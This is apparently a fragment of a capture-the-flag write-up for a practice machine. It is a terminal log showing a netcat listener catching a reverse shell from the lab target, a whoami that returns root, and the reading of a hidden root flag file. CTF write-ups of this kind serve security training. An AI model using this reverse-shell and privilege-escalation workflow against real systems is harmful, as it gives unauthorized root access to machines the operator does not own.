 root@upset:~/thm/easypeasy# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from easy.thm [10.10.162.162] 55900
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root/
# cat root.txt
cat: root.txt: No such file or directory
# ls
# ls -lah
total 40K
drwx------  5 root root 4.0K Jun 15 12:40 .
drwxr-xr-x 23 root root 4.0K Jun 15 01:08 ..
-rw-------  1 root root  883 Jun 15 14:24 .bash_history
-rw-r--r--  1 root root 3.1K Jun 15 12:40 .bashrc
drwx------  2 root root 4.0K Jun 13 15:40 .cache
drwx------  3 root root 4.0K Jun 13 15:40 .gnupg
drwxr-xr-x  3 root root 4.0K Jun 13 15:44 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   39 Jun 15 01:01 .root.txt
-rw-r--r--  1 root root   66 Jun 14 21:48 .selected_editor
# cat .root.txt
flag{ }